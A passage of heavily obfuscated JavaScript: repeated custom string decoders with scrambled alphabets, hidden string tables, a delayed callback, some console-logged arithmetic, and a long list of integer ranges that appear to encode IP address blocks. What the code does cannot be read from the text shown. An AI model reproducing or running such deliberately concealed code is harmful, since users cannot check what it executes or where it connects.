_e1R4c[qH47DTY]===KCRit5T[0xa]){return _e1R4c[qH47DTY]=MIlth7(slmlqHt[qH47DTY])}return _e1R4c[qH47DTY]}if(iS_0wB(0xcf)+iS_0wB(KCRit5T[0xd1])+iS_0wB(KCRit5T[0x1ca])+KCRit5T[0x36]in siXb3d(iS_0wB(KCRit5T[0xb]))){function p_Vymk(qH47DTY){var MIlth7=\"M1GdL#Tb~{*yit`cC}$F6)BO,&gsE;|HzN>3D8X%9umA/^_4hVl<oJIeW\\\"Uf@7v![.w?Q20PaK=Rqj:+(rn]ZSkp5Yx\",iS_0wB,p_Vymk,cbR2Xoz,TM0H7TK,rf0Yrw4,yinF28c,OVdmGc;LAxvws(iS_0wB=\"\"+(qH47DTY||\"\"),p_Vymk=iS_0wB.length,cbR2Xoz=[],TM0H7TK=KCRit5T[0x0],rf0Yrw4=KCRit5T[0x0],yinF28c=-KCRit5T[0x1]);for(OVdmGc=KCRit5T[0x0];OVdmGc<p_Vymk;OVdmGc++){var TX3dJ1m=MIlth7.indexOf(iS_0wB[OVdmGc]);if(TX3dJ1m===-KCRit5T[0x1])continue;if(yinF28c<KCRit5T[0x0]){yinF28c=TX3dJ1m}else{LAxvws(yinF28c+=TX3dJ1m*KCRit5T[0x19],TM0H7TK|=yinF28c<<rf0Yrw4,rf0Yrw4+=(yinF28c&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(cbR2Xoz.push(TM0H7TK&KCRit5T[0x3]),TM0H7TK>>=KCRit5T[0x2],rf0Yrw4-=KCRit5T[0x2])}while(rf0Yrw4>KCRit5T[0xf]);yinF28c=-KCRit5T[0x1]}}if(yinF28c>-KCRit5T[0x1]){cbR2Xoz.push((TM0H7TK|yinF28c<<rf0Yrw4)&KCRit5T[0x3])}return gGXghx(cbR2Xoz)}function cbR2Xoz(qH47DTY){if(typeof _e1R4c[qH47DTY]===KCRit5T[0xa]){return _e1R4c[qH47DTY]=p_Vymk(slmlqHt[qH47DTY])}return _e1R4c[qH47DTY]}siXb3d(cbR2Xoz(KCRit5T[0x25]))(function(){vxjaSS()},{[cbR2Xoz(KCRit5T[0x3d])]:0xbb8})}else{GPIgaPP(rf0Yrw4);function TM0H7TK(qH47DTY){var MIlth7=\"roA.ausT}z4pSMBQ*WyNn/t>$~,5`h9^GU3mk2bC(vqDwxYifeE!&g<dH8:6Z@jFO=Xc+KR|I{0JP1Ll_?[]%7\\\")#;V\",iS_0wB,p_Vymk,cbR2Xoz,TM0H7TK,rf0Yrw4,yinF28c,OVdmGc;LAxvws(iS_0wB=\"\"+(qH47DTY||\"\"),p_Vymk=iS_0wB.length,cbR2Xoz=[],TM0H7TK=KCRit5T[0x0],rf0Yrw4=KCRit5T[0x0],yinF28c=-KCRit5T[0x1]);for(OVdmGc=KCRit5T[0x0];OVdmGc<p_Vymk;OVdmGc++){var TX3dJ1m=MIlth7.indexOf(iS_0wB[OVdmGc]);if(TX3dJ1m===-KCRit5T[0x1])continue;if(yinF28c<KCRit5T[0x0]){yinF28c=TX3dJ1m}else{LAxvws(yinF28c+=TX3dJ1m*KCRit5T[0x19],TM0H7TK|=yinF28c<<rf0Yrw4,rf0Yrw4+=(yinF28c&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(cbR2Xoz.push(TM0H7TK&KCRit5T[0x3]),TM0H7TK>>=KCRit5T[0x2],rf0Yrw4-=KCRit5T[0x2])}while(rf0Yrw4>KCRit5T[0xf]);yinF28c=-KCRit5T[0x1]}}if(yinF28c>-KCRit5T[0x1]){cbR2Xoz.push((TM0H7TK|yinF28c<<rf0Yrw4)&KCRit5T[0x3])}return gGXghx(cbR2Xoz)}function rf0Yrw4(...qH47DTY){qH47DTY[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[qH47DTY[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[qH47DTY[KCRit5T[0x0]]]=TM0H7TK(slmlqHt[qH47DTY[KCRit5T[0x0]]])}return _e1R4c[qH47DTY[KCRit5T[0x0]]]}siXb3d(rf0Yrw4(KCRit5T[0xd6]))(vxjaSS,KCRit5T[0x4d])}}});if(MIlth7===TM0H7TK(KCRit5T[0x16])){sFor8zf=[]}if(MIlth7===TM0H7TK(KCRit5T[0xd8])+TM0H7TK(KCRit5T[0x18])){function OVdmGc(...MIlth7){var iS_0wB;MIlth7[KCRit5T[0x4]]=KCRit5T[0x0];function cbR2Xoz(MIlth7){var iS_0wB=\"#]4`;{)&?6/:9yKB\\\"Ode,x7QS+D=vGRL[~(.2%XY^_jWNJcM3C>urEgph!VF5<ZIzolTm|*@$1HwsPqnbAUa0it}8kf\",cbR2Xoz,TM0H7TK,rf0Yrw4,qH47DTY,p_Vymk,yinF28c,OVdmGc;LAxvws(cbR2Xoz=\"\"+(MIlth7||\"\"),TM0H7TK=cbR2Xoz.length,rf0Yrw4=[],qH47DTY=KCRit5T[0x0],p_Vymk=KCRit5T[0x0],yinF28c=-KCRit5T[0x1]);for(OVdmGc=KCRit5T[0x0];OVdmGc<TM0H7TK;OVdmGc++){var TX3dJ1m=iS_0wB.indexOf(cbR2Xoz[OVdmGc]);if(TX3dJ1m===-KCRit5T[0x1])continue;if(yinF28c<KCRit5T[0x0]){yinF28c=TX3dJ1m}else{LAxvws(yinF28c+=TX3dJ1m*KCRit5T[0x19],qH47DTY|=yinF28c<<p_Vymk,p_Vymk+=(yinF28c&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(rf0Yrw4.push(qH47DTY&KCRit5T[0x3]),qH47DTY>>=KCRit5T[0x2],p_Vymk-=KCRit5T[0x2])}while(p_Vymk>KCRit5T[0xf]);yinF28c=-KCRit5T[0x1]}}if(yinF28c>-KCRit5T[0x1]){rf0Yrw4.push((qH47DTY|yinF28c<<p_Vymk)&KCRit5T[0x3])}return gGXghx(rf0Yrw4)}function TM0H7TK(MIlth7){if(typeof _e1R4c[MIlth7]===KCRit5T[0xa]){return _e1R4c[MIlth7]=cbR2Xoz(slmlqHt[MIlth7])}return _e1R4c[MIlth7]}if(TM0H7TK(KCRit5T[0xda])in UDHohwk){rf0Yrw4()}function rf0Yrw4(){var MIlth7;GPIgaPP(cbR2Xoz);function iS_0wB(MIlth7){var iS_0wB=\"UA91vxW3P{=T2s?qeSm|O+%iRG7.ByIr]aXKj}cZ`lC&,u4fp05*o!6DJY~LnEw\\\"8Fgh#)Mz@(dkQNH$Vt/[;:<>_b^\",cbR2Xoz,TM0H7TK,rf0Yrw4,qH47DTY,p_Vymk,yinF28c,OVdmGc;LAxvws(cbR2Xoz=\"\"+(MIlth7||\"\"),TM0H7TK=cbR2Xoz.length,rf0Yrw4=[],qH47DTY=KCRit5T[0x0],p_Vymk=KCRit5T[0x0],yinF28c=-KCRit5T[0x1]);for(OVdmGc=KCRit5T[0x0];OVdmGc<TM0H7TK;OVdmGc++){var TX3dJ1m=iS_0wB.indexOf(cbR2Xoz[OVdmGc]);if(TX3dJ1m===-KCRit5T[0x1])continue;if(yinF28c<KCRit5T[0x0]){yinF28c=TX3dJ1m}else{LAxvws(yinF28c+=TX3dJ1m*KCRit5T[0x19],qH47DTY|=yinF28c<<p_Vymk,p_Vymk+=(yinF28c&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(rf0Yrw4.push(qH47DTY&KCRit5T[0x3]),qH47DTY>>=KCRit5T[0x2],p_Vymk-=KCRit5T[0x2])}while(p_Vymk>KCRit5T[0xf]);yinF28c=-KCRit5T[0x1]}}if(yinF28c>-KCRit5T[0x1]){rf0Yrw4.push((qH47DTY|yinF28c<<p_Vymk)&KCRit5T[0x3])}return gGXghx(rf0Yrw4)}function cbR2Xoz(...MIlth7){MIlth7[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[MIlth7[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[MIlth7[KCRit5T[0x0]]]=iS_0wB(slmlqHt[MIlth7[KCRit5T[0x0]]])}return _e1R4c[MIlth7[KCRit5T[0x0]]]}function TM0H7TK(){}LAxvws(MIlth7=function(MIlth7,iS_0wB){var cbR2Xoz=KCRit5T[0x0],rf0Yrw4,qH47DTY,p_Vymk,yinF28c,OVdmGc;LAxvws(rf0Yrw4=KCRit5T[0x0],qH47DTY=new TM0H7TK(KCRit5T[0x0]),p_Vymk=qH47DTY,yinF28c=MIlth7,OVdmGc=iS_0wB);while(yinF28c!==KCRit5T[0x37]||OVdmGc!==KCRit5T[0x37]){LAxvws(GPIgaPP(LI5AkO),GPIgaPP(TX3dJ1m));function TX3dJ1m(...MIlth7){LAxvws(MIlth7[KCRit5T[0x4]]=KCRit5T[0x1],MIlth7[KCRit5T[0x1]]=\"4*OL!^8Qd&{Df:AgtEzJ#V+]u/P9UhcYSve3<Mm_NZ6\\\"yW%0swB(a?`7TFCj.i,=@Kl1rnRGq;pko$[5Hb|)>x2}I~X\",MIlth7[KCRit5T[0x38]]=\"\"+(MIlth7[KCRit5T[0x0]]||\"\"),MIlth7[-KCRit5T[0x39]]=MIlth7[KCRit5T[0x38]].length,MIlth7[KCRit5T[0x3b]]=[],MIlth7[KCRit5T[0x23]]=KCRit5T[0x0],MIlth7[KCRit5T[0xd]]=KCRit5T[0x0],MIlth7[KCRit5T[0xf]]=-KCRit5T[0x1]);for(MIlth7[KCRit5T[0x3a]]=KCRit5T[0x0];MIlth7[KCRit5T[0x3a]]<MIlth7[-KCRit5T[0x39]];MIlth7[KCRit5T[0x3a]]++){MIlth7[KCRit5T[0x30]]=MIlth7[KCRit5T[0x1]].indexOf(MIlth7[KCRit5T[0x38]][MIlth7[KCRit5T[0x3a]]]);if(MIlth7[KCRit5T[0x30]]===-KCRit5T[0x1])continue;if(MIlth7[KCRit5T[0xf]]<KCRit5T[0x0]){MIlth7[KCRit5T[0xf]]=MIlth7[KCRit5T[0x30]]}else{LAxvws(MIlth7[KCRit5T[0xf]]+=MIlth7[KCRit5T[0x30]]*KCRit5T[0x19],MIlth7[KCRit5T[0x23]]|=MIlth7[KCRit5T[0xf]]<<MIlth7[KCRit5T[0xd]],MIlth7[KCRit5T[0xd]]+=(MIlth7[KCRit5T[0xf]]&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(MIlth7[KCRit5T[0x3b]].push(MIlth7[KCRit5T[0x23]]&KCRit5T[0x3]),MIlth7[KCRit5T[0x23]]>>=KCRit5T[0x2],MIlth7[KCRit5T[0xd]]-=KCRit5T[0x2])}while(MIlth7[KCRit5T[0xd]]>KCRit5T[0xf]);MIlth7[KCRit5T[0xf]]=-KCRit5T[0x1]}}if(MIlth7[KCRit5T[0xf]]>-KCRit5T[0x1]){MIlth7[KCRit5T[0x3b]].push((MIlth7[KCRit5T[0x23]]|MIlth7[KCRit5T[0xf]]<<MIlth7[KCRit5T[0xd]])&KCRit5T[0x3])}return gGXghx(MIlth7[KCRit5T[0x3b]])}function LI5AkO(...MIlth7){MIlth7[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[MIlth7[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[MIlth7[KCRit5T[0x0]]]=TX3dJ1m(slmlqHt[MIlth7[KCRit5T[0x0]]])}return _e1R4c[MIlth7[KCRit5T[0x0]]]}LAxvws(rf0Yrw4=(yinF28c?yinF28c.val:KCRit5T[0x0])+(OVdmGc?OVdmGc.val:KCRit5T[0x0])+cbR2Xoz,cbR2Xoz=siXb3d(LI5AkO(KCRit5T[0x22])).floor(rf0Yrw4/KCRit5T[0x3c]),p_Vymk.next=new TM0H7TK(rf0Yrw4%KCRit5T[0x3c]),p_Vymk=p_Vymk.next,yinF28c=yinF28c?yinF28c.next:KCRit5T[0x37],OVdmGc=OVdmGc?OVdmGc.next:KCRit5T[0x37])}if(cbR2Xoz)p_Vymk.next=new TM0H7TK(cbR2Xoz);return qH47DTY.next},siXb3d(cbR2Xoz(KCRit5T[0xdc])).log(MIlth7))}LAxvws(iS_0wB=function(...MIlth7){GPIgaPP(cbR2Xoz);function iS_0wB(MIlth7){var iS_0wB=\"uUdDWBpbA^`JYQE1IfsgKnvG<ak3cw&L#M{%HxO~=y4C8h@9ij|lFrX!/:zVe2S[$_\\\"o60.P?t>(Nm,}7+q5*RTZ]);\",cbR2Xoz,TM0H7TK,rf0Yrw4,qH47DTY,p_Vymk,yinF28c,OVdmGc;LAxvws(cbR2Xoz=\"\"+(MIlth7||\"\"),TM0H7TK=cbR2Xoz.length,rf0Yrw4=[],qH47DTY=KCRit5T[0x0],p_Vymk=KCRit5T[0x0],yinF28c=-KCRit5T[0x1]);for(OVdmGc=KCRit5T[0x0];OVdmGc<TM0H7TK;OVdmGc++){var TX3dJ1m=iS_0wB.indexOf(cbR2Xoz[OVdmGc]);if(TX3dJ1m===-KCRit5T[0x1])continue;if(yinF28c<KCRit5T[0x0]){yinF28c=TX3dJ1m}else{LAxvws(yinF28c+=TX3dJ1m*KCRit5T[0x19],qH47DTY|=yinF28c<<p_Vymk,p_Vymk+=(yinF28c&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(rf0Yrw4.push(qH47DTY&KCRit5T[0x3]),qH47DTY>>=KCRit5T[0x2],p_Vymk-=KCRit5T[0x2])}while(p_Vymk>KCRit5T[0xf]);yinF28c=-KCRit5T[0x1]}}if(yinF28c>-KCRit5T[0x1]){rf0Yrw4.push((qH47DTY|yinF28c<<p_Vymk)&KCRit5T[0x3])}return gGXghx(rf0Yrw4)}function cbR2Xoz(...MIlth7){MIlth7[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[MIlth7[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[MIlth7[KCRit5T[0x0]]]=iS_0wB(slmlqHt[MIlth7[KCRit5T[0x0]]])}return _e1R4c[MIlth7[KCRit5T[0x0]]]}if(cbR2Xoz(0xdc)in UDHohwk){TM0H7TK()}function TM0H7TK(){LAxvws(GPIgaPP(TM0H7TK),GPIgaPP(cbR2Xoz),GPIgaPP(iS_0wB),GPIgaPP(MIlth7));function MIlth7(...MIlth7){LAxvws(MIlth7[KCRit5T[0x4]]=KCRit5T[0x1],MIlth7[KCRit5T[0x1]]=\"\\\";_0?:],UK+Sng~Y1l2)e/pDjTvN{G|#s^7m&uMJORradBcPQW6qx}<fVFXw=[I`y4CHhk83%bZ*@$L>t!z5E9(A.io\",MIlth7[KCRit5T[0x21]]=\"\"+(MIlth7[KCRit5T[0x0]]||\"\"),MIlth7[KCRit5T[0x11]]=MIlth7[KCRit5T[0x21]].length,MIlth7[KCRit5T[0x3b]]=[],MIlth7[KCRit5T[0x3d]]=KCRit5T[0x0],MIlth7[KCRit5T[0x27]]=KCRit5T[0x0],MIlth7[KCRit5T[0x3a]]=-KCRit5T[0x1]);for(MIlth7[KCRit5T[0x2]]=KCRit5T[0x0];MIlth7[KCRit5T[0x2]]<MIlth7[KCRit5T[0x11]];MIlth7[KCRit5T[0x2]]++){MIlth7[KCRit5T[0x3e]]=MIlth7[KCRit5T[0x1]].indexOf(MIlth7[KCRit5T[0x21]][MIlth7[KCRit5T[0x2]]]);if(MIlth7[KCRit5T[0x3e]]===-KCRit5T[0x1])continue;if(MIlth7[KCRit5T[0x3a]]<KCRit5T[0x0]){MIlth7[KCRit5T[0x3a]]=MIlth7[KCRit5T[0x3e]]}else{LAxvws(MIlth7[KCRit5T[0x3a]]+=MIlth7[KCRit5T[0x3e]]*KCRit5T[0x19],MIlth7[KCRit5T[0x3d]]|=MIlth7[KCRit5T[0x3a]]<<MIlth7[KCRit5T[0x27]],MIlth7[KCRit5T[0x27]]+=(MIlth7[KCRit5T[0x3a]]&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(MIlth7[KCRit5T[0x3b]].push(MIlth7[KCRit5T[0x3d]]&KCRit5T[0x3]),MIlth7[KCRit5T[0x3d]]>>=KCRit5T[0x2],MIlth7[KCRit5T[0x27]]-=KCRit5T[0x2])}while(MIlth7[KCRit5T[0x27]]>KCRit5T[0xf]);MIlth7[KCRit5T[0x3a]]=-KCRit5T[0x1]}}if(MIlth7[KCRit5T[0x3a]]>-KCRit5T[0x1]){MIlth7[KCRit5T[0x3b]].push((MIlth7[KCRit5T[0x3d]]|MIlth7[KCRit5T[0x3a]]<<MIlth7[KCRit5T[0x27]])&KCRit5T[0x3])}return gGXghx(MIlth7[KCRit5T[0x3b]])}function iS_0wB(...iS_0wB){iS_0wB[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[iS_0wB[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[iS_0wB[KCRit5T[0x0]]]=MIlth7(slmlqHt[iS_0wB[KCRit5T[0x0]]])}return _e1R4c[iS_0wB[KCRit5T[0x0]]]}function cbR2Xoz(...MIlth7){MIlth7[KCRit5T[0x4]]=KCRit5T[0x1];return MIlth7[KCRit5T[0x0]][KCRit5T[0x1]]*KCRit5T[0x44]+(MIlth7[KCRit5T[0x0]][KCRit5T[0x0]]<KCRit5T[0x0]?KCRit5T[0x43]|MIlth7[KCRit5T[0x0]][KCRit5T[0x0]]:MIlth7[KCRit5T[0x0]][KCRit5T[0x0]])}function TM0H7TK(...MIlth7){LAxvws(MIlth7[KCRit5T[0x4]]=KCRit5T[0x1],GPIgaPP(cbR2Xoz),GPIgaPP(iS_0wB));function iS_0wB(...MIlth7){LAxvws(MIlth7[KCRit5T[0x4]]=KCRit5T[0x1],MIlth7[KCRit5T[0x1]]=\"$0/fru*_@NQTdSORaAWGIMp`8|6<!7Ue,(iv]YwoqJj;z^%bX9lLhD5Pm:Fs2}#V)+&4\\\"=cC?k~gB[Hx.{3E1nKt>yZ\",MIlth7[KCRit5T[0x21]]=\"\"+(MIlth7[KCRit5T[0x0]]||\"\"),MIlth7[KCRit5T[0x8]]=MIlth7[KCRit5T[0x21]].length,MIlth7[-KCRit5T[0x42]]=[],MIlth7[KCRit5T[0x6]]=KCRit5T[0x0],MIlth7[-KCRit5T[0x41]]=KCRit5T[0x0],MIlth7[KCRit5T[0x40]]=-KCRit5T[0x1]);for(MIlth7[KCRit5T[0x3a]]=KCRit5T[0x0];MIlth7[KCRit5T[0x3a]]<MIlth7[KCRit5T[0x8]];MIlth7[KCRit5T[0x3a]]++){MIlth7[KCRit5T[0x3f]]=MIlth7[KCRit5T[0x1]].indexOf(MIlth7[KCRit5T[0x21]][MIlth7[KCRit5T[0x3a]]]);if(MIlth7[KCRit5T[0x3f]]===-KCRit5T[0x1])continue;if(MIlth7[KCRit5T[0x40]]<KCRit5T[0x0]){MIlth7[KCRit5T[0x40]]=MIlth7[KCRit5T[0x3f]]}else{LAxvws(MIlth7[KCRit5T[0x40]]+=MIlth7[KCRit5T[0x3f]]*KCRit5T[0x19],MIlth7[KCRit5T[0x6]]|=MIlth7[KCRit5T[0x40]]<<MIlth7[-KCRit5T[0x41]],MIlth7[-KCRit5T[0x41]]+=(MIlth7[KCRit5T[0x40]]&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(MIlth7[-KCRit5T[0x42]].push(MIlth7[KCRit5T[0x6]]&KCRit5T[0x3]),MIlth7[KCRit5T[0x6]]>>=KCRit5T[0x2],MIlth7[-KCRit5T[0x41]]-=KCRit5T[0x2])}while(MIlth7[-KCRit5T[0x41]]>KCRit5T[0xf]);MIlth7[KCRit5T[0x40]]=-KCRit5T[0x1]}}if(MIlth7[KCRit5T[0x40]]>-KCRit5T[0x1]){MIlth7[-KCRit5T[0x42]].push((MIlth7[KCRit5T[0x6]]|MIlth7[KCRit5T[0x40]]<<MIlth7[-KCRit5T[0x41]])&KCRit5T[0x3])}return gGXghx(MIlth7[-KCRit5T[0x42]])}function cbR2Xoz(...MIlth7){MIlth7[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[MIlth7[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[MIlth7[KCRit5T[0x0]]]=iS_0wB(slmlqHt[MIlth7[KCRit5T[0x0]]])}return _e1R4c[MIlth7[KCRit5T[0x0]]]}switch(((MIlth7[KCRit5T[0x0]]&KCRit5T[0x43])!==KCRit5T[0x0])*KCRit5T[0x1]+(MIlth7[KCRit5T[0x0]]<KCRit5T[0x0])*KCRit5T[0x21]){case KCRit5T[0x0]:return[MIlth7[KCRit5T[0x0]]%KCRit5T[0x43],siXb3d(cbR2Xoz(KCRit5T[0x45])+KCRit5T[0x46]).trunc(MIlth7[KCRit5T[0x0]]/KCRit5T[0x44])];case KCRit5T[0x1]:return[MIlth7[KCRit5T[0x0]]%KCRit5T[0x43]-KCRit5T[0x43],siXb3d(cbR2Xoz(KCRit5T[0x45])+KCRit5T[0x46]).trunc(MIlth7[KCRit5T[0x0]]/KCRit5T[0x44])+KCRit5T[0x1]];case KCRit5T[0x21]:return[((MIlth7[KCRit5T[0x0]]+KCRit5T[0x43])%KCRit5T[0x43]+KCRit5T[0x43])%KCRit5T[0x43],siXb3d(cbR2Xoz(KCRit5T[0x47])).round(MIlth7[KCRit5T[0x0]]/KCRit5T[0x44])];case KCRit5T[0x11]:return[MIlth7[KCRit5T[0x0]]%KCRit5T[0x43],siXb3d(cbR2Xoz(KCRit5T[0x47])).trunc(MIlth7[KCRit5T[0x0]]/KCRit5T[0x44])]}}let rf0Yrw4=cbR2Xoz([KCRit5T[0x21],KCRit5T[0x24]]),qH47DTY=cbR2Xoz([KCRit5T[0x1],KCRit5T[0x21]]),p_Vymk=rf0Yrw4+qH47DTY,yinF28c=p_Vymk-qH47DTY,OVdmGc=yinF28c*KCRit5T[0x21],TX3dJ1m=OVdmGc/KCRit5T[0x21];LAxvws(siXb3d(iS_0wB(KCRit5T[0x48])).log(TM0H7TK(p_Vymk)),siXb3d(iS_0wB(KCRit5T[0x48])).log(TM0H7TK(yinF28c)),siXb3d(iS_0wB(KCRit5T[0xe1])+\"B\").log(TM0H7TK(OVdmGc)),siXb3d(iS_0wB(KCRit5T[0x48])).log(TM0H7TK(TX3dJ1m)))}sFor8zf=MIlth7;return yinF28c[qH47DTY].apply(this)},MIlth7[KCRit5T[0x13]]=p_Vymk[qH47DTY]);if(MIlth7[KCRit5T[0x13]]){zlKySGH(iS_0wB,MIlth7[KCRit5T[0x13]])}return iS_0wB}rf0Yrw4=mP2QKyI[qH47DTY]||(mP2QKyI[qH47DTY]=OVdmGc())}else{rf0Yrw4=yinF28c[qH47DTY]()}if(iS_0wB===TM0H7TK(0xe1)+TM0H7TK(KCRit5T[0xe3])){GPIgaPP(TX3dJ1m);function TX3dJ1m(...qH47DTY){LAxvws(qH47DTY[KCRit5T[0x4]]=KCRit5T[0x1],qH47DTY[-KCRit5T[0x49]]=\".eUoOREGAhC]7u?aFI|)wv@}{/H(kf&3~j*qK+5dt1MP6ZV,%r<b#`>^;9niXgc0Lx\\\"WS_Nl!J82YQymDpB:=4sz[$T\",qH47DTY[KCRit5T[0x21]]=\"\"+(qH47DTY[KCRit5T[0x0]]||\"\"),qH47DTY[KCRit5T[0x8]]=qH47DTY[KCRit5T[0x21]].length,qH47DTY[-KCRit5T[0x4a]]=[],qH47DTY[KCRit5T[0x6]]=KCRit5T[0x0],qH47DTY[KCRit5T[0x4b]]=KCRit5T[0x0],qH47DTY[KCRit5T[0xf]]=-KCRit5T[0x1]);for(qH47DTY[KCRit5T[0x3a]]=KCRit5T[0x0];qH47DTY[KCRit5T[0x3a]]<qH47DTY[KCRit5T[0x8]];qH47DTY[KCRit5T[0x3a]]++){qH47DTY[KCRit5T[0x2f]]=qH47DTY[-KCRit5T[0x49]].indexOf(qH47DTY[KCRit5T[0x21]][qH47DTY[KCRit5T[0x3a]]]);if(qH47DTY[KCRit5T[0x2f]]===-KCRit5T[0x1])continue;if(qH47DTY[KCRit5T[0xf]]<KCRit5T[0x0]){qH47DTY[KCRit5T[0xf]]=qH47DTY[KCRit5T[0x2f]]}else{LAxvws(qH47DTY[KCRit5T[0xf]]+=qH47DTY[KCRit5T[0x2f]]*KCRit5T[0x19],qH47DTY[KCRit5T[0x6]]|=qH47DTY[KCRit5T[0xf]]<<qH47DTY[KCRit5T[0x4b]],qH47DTY[KCRit5T[0x4b]]+=(qH47DTY[KCRit5T[0xf]]&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(qH47DTY[-KCRit5T[0x4a]].push(qH47DTY[KCRit5T[0x6]]&KCRit5T[0x3]),qH47DTY[KCRit5T[0x6]]>>=KCRit5T[0x2],qH47DTY[KCRit5T[0x4b]]-=KCRit5T[0x2])}while(qH47DTY[KCRit5T[0x4b]]>KCRit5T[0xf]);qH47DTY[KCRit5T[0xf]]=-KCRit5T[0x1]}}if(qH47DTY[KCRit5T[0xf]]>-KCRit5T[0x1]){qH47DTY[-KCRit5T[0x4a]].push((qH47DTY[KCRit5T[0x6]]|qH47DTY[KCRit5T[0xf]]<<qH47DTY[KCRit5T[0x4b]])&KCRit5T[0x3])}return gGXghx(qH47DTY[-KCRit5T[0x4a]])}function LI5AkO(qH47DTY){if(typeof _e1R4c[qH47DTY]===KCRit5T[0xa]){return _e1R4c[qH47DTY]=TX3dJ1m(slmlqHt[qH47DTY])}return _e1R4c[qH47DTY]}return{[LI5AkO(0xe3)+LI5AkO(KCRit5T[0xe5])]:rf0Yrw4}}else{if(TM0H7TK(0xe5)in UDHohwk){mJP8mQ()}function mJP8mQ(...qH47DTY){qH47DTY[KCRit5T[0x4]]=KCRit5T[0x0]}return rf0Yrw4}}let p_Vymk=MIlth7(KCRit5T[0x42]),cbR2Xoz=MIlth7(KCRit5T[0xea])+MIlth7(0xea)+MIlth7(KCRit5T[0xec])+KCRit5T[0x1bc],TM0H7TK=eJW0ml(MIlth7(0xec),KCRit5T[0x2],KCRit5T[0x4c])*KCRit5T[0x4c]*KCRit5T[0x4d],rf0Yrw4=MIlth7(KCRit5T[0xee])+\"mp\";const _vTwcP=[MIlth7(0xee),MIlth7(KCRit5T[0x4e]),MIlth7(KCRit5T[0x15]),MIlth7(KCRit5T[0xf2]),MIlth7(KCRit5T[0x1a])+MIlth7(KCRit5T[0xf4]),MIlth7(0xf4),MIlth7(KCRit5T[0xf6]),MIlth7(0xf6),MIlth7(KCRit5T[0xf8]),MIlth7(0xf8),MIlth7(KCRit5T[0xfa]),MIlth7(0xfa),MIlth7(KCRit5T[0xfc]),MIlth7(0xfc),MIlth7(KCRit5T[0xfe]),MIlth7(0xfe),MIlth7(KCRit5T[0x3]),MIlth7(KCRit5T[0x101]),MIlth7(0x101),MIlth7(KCRit5T[0x103]),MIlth7(0x103),MIlth7(KCRit5T[0x105]),MIlth7(0x105),MIlth7(KCRit5T[0x107]),MIlth7(0x107),MIlth7(KCRit5T[0x109]),MIlth7(0x109),\"lg\",MIlth7(KCRit5T[0x10b]),MIlth7(0x10b),MIlth7(KCRit5T[0x10d]),MIlth7(0x10d),MIlth7(KCRit5T[0x10f]),MIlth7(0x10f),MIlth7(KCRit5T[0x111]),MIlth7(0x111),MIlth7(KCRit5T[0x113]),MIlth7(0x113),MIlth7(KCRit5T[0x115]),MIlth7(0x115),MIlth7(KCRit5T[0x117]),MIlth7(0x117),MIlth7(KCRit5T[0x119]),MIlth7(0x119),MIlth7(KCRit5T[0x11b]),MIlth7(0x11b),MIlth7(KCRit5T[0x11d]),MIlth7(0x11d),MIlth7(KCRit5T[0x11f]),MIlth7(0x11f),MIlth7(KCRit5T[0x121]),MIlth7(0x121),MIlth7(KCRit5T[0x123]),MIlth7(0x123),MIlth7(KCRit5T[0x125])],yinF28c=[[0x8880000,0x88fffff],[0x8900000,0x893ffff],[0x8940000,0x8941fff],[0x8944000,0x8947fff],[0x8948000,0x894ffff],[0x8950000,0x895ffff],[0x8960000,0x8961fff],[0x8964000,0x8967fff],[0x8980000,0x89bffff],[0x89c0000,0x89dffff],[0x89e0000,0x89effff],[0x89f0000,0x89f1fff],[0x89f2000,0x89f21ff],[0x89f2200,0x89f227f],[0x89f2280,0x89f229f],[0x89f22a0,0x89f22af],[0x89f22c0,0x89f22ff],[0x89f2300,0x89f23ff],[0x89f2400,0x89f27ff],[0x89f2800,0x89f2fff],[0x89f3000,0x89f3fff],[0x89f4000,0x89f7fff],[0x89f8000,0x89fffff],[0x8a00000,0x8a1ffff],[0x8a20000,0x8a21fff],[0x8a30000,0x8a3ffff],[0x8a40000,0x8a7ffff],[KCRit5T[0x4f],KCRit5T[0x4f]],[0xd2296c0,0xd2296ff],[0xd229700,0xd22973f],[0xd229a40,0xd229a7f],[0xd229ac0,0xd229aff],[0xd229b00,0xd229b3f],[0xd22af00,0xd22af3f],[0xd68b850,0xd68b85f],[0xd6bb808,0xd6bb80b],[0xe000000,0xe0007ff],[0xe000c00,0xe000fff],[0xe010000,0xe0103ff],[0xe011800,0xe011bff],[0xe016000,0xe0161ff],[0xe016200,0xe0162ff],[0xe016c00,0xe016fff],[0xe100000,0xe1fffff],[0xe668000,0xe6683ff],[0xe669c00,0xe669fff],[0xe66b400,0xe66b7ff],[0xe670000,0xe67ffff],[0xe680000,0xe6fffff],[0xe700000,0xe7fffff],[0xe820000,0xe83ffff],[0xe860000,0xe87ffff],[0xe900000,0xe9fffff],[0xec03c00,0xec03fff],[0xec04c00,0xec04fff],[0xec40000,0xec5ffff],[0xecc0000,0xecdfff